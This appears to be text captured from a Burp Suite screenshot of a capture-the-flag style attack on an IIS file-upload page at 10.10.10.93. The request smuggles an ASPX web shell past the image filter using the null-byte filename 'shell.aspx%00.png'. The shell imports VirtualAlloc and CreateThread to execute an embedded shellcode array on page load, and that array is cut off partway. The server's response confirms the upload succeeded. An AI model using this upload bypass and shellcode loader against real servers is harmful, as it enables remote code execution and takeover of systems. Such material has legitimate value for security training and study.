 Request
Raw Params Headers Hex ViewState
1 POST /transfer.aspx HTTP/1.1
2 Host: 10.10.10.93
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.93/transfer.aspx
8 Content-Type: multipart/form-data; boundary=---------------------------1198269841256330041789780693
9 Content-Length: 3542
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------1198269841256330041789780693
14 Content-Disposition: form-data; name="__VIEWSTATE"
15
16 /wEPDwUKMTI3ODM5MzQ0Mg9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YRYCAgUPDxYGHgRUZXh0BRtGaWxlIHVwbG9hZGVkI
HN1Y2Nlc3NmdWxseS4eCUZvcmVDb2xvcgpPHgRfIVNCAgRkZGTS7fLiXy7TE82ashKNKsKzYraI8g==
17 -----------------------------1198269841256330041789780693
18 Content-Disposition: form-data; name="__EVENTVALIDATION"
19
20 /wEWAgL5prG5BQLt3oXMA71Eg6Uk65cER2Um7mDiea6PHTVC
21 -----------------------------1198269841256330041789780693
22 Content-Disposition: form-data; name="FileUpload1"; filename="shell.aspx%00.png"
23 Content-Type: image/png
24
25 <%@ Page Language="C#" AutoEventWireup="true" %>
26 <%@ Import Namespace="System.IO" %>
27 <script runat="server">
28 private static Int32 MEM_COMMIT=0x1000;
29 private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr)0x40;
30
31 [System.Runtime.InteropServices.DllImport("kernel32")]
32 private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr,UIntPtr size,Int32 flAllocationType,IntPtr
flProtect);
33
34 [System.Runtime.InteropServices.DllImport("kernel32")]
35 private static extern IntPtr CreateThread(IntPtr lpThreadAttributes,UIntPtr dwStackSize,IntPtr
lpStartAddress,IntPtr param,Int32 dwCreationFlags,ref IntPtr lpThreadId);
36
37 protected void Page_Load(object sender, EventArgs e)
38 {
39 byte[] i1VW = new byte[324] {
40 0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x7
2,0x28,0x0f,
Response
Raw Headers Hex HTML Render ViewState
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/7.5
5 X-AspNet-Version: 2.0.50727
6 X-Powered-By: ASP.NET
7 Date: Tue, 11 Feb 2020 16:08:04 GMT
8 Connection: close
9 Content-Length: 1110
10
11
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
14
15 <html xmlns="http://www.w3.org/1999/xhtml" >
16 <head id="Head1"><title>
17 Secure File Transfer
18 </title></head>
19 <body>
20 <form name="form1" method="post" action="transfer.aspx" id="form1" enctype="multipart/form-data">
21 <div>
22 <input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="
/wEPDwUKMTI3ODM5MzQ0Mg9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YRYCAgUPDxYGHgRUZXh0BRtGaWxlIHVwbG9hZGV
kIHN1Y2Nlc3NmdWxseS4eCUZvcmVDb2xvcgpPHgRfIVNCAgRkZGTS7fLiXy7TE82ashKNKsKzYraI8g==" />
23 </div>
24
25 <div>
26
27 <input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="
/wEWAgL5prG5BQLt3oXMA71Eg6Uk65cER2Um7mDiea6PHTVC" />
28 </div>
29 <div>
30 <input type="file" name="FileUpload1" id="FileUpload1" />
31 <input type="submit" name="btnUpload" value="Upload" onclick="return ValidateFile();" id="btnUpload" />
32 <br />
33 <span id="Label1" style="color:Green;">File uploaded successfully.</span>
34 </div>
35 </form>
36 </body>
37 </html>